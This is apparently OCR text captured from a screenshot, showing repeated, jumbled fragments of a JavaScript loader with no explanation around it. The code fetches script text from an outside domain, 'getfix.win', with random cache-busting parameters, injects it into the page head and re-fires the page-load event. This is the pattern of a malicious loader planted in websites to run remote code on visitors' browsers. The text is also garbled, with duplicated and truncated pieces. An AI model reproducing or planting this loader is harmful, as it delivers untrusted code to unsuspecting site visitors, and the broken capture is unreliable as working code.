
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();